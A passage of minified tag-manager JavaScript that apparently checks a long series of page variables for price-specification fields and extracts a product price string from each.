f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return 